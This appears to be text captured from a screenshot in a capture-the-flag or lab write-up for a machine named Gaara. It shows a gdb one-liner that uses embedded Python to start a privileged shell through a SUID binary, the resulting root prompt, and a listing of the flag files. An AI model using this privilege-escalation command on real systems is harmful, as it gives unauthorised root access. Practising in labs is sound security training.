 gaara@Gaara:/$ gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
# whoami
root
# pwd
/
# cd root
# ls
proof.txt  root.txt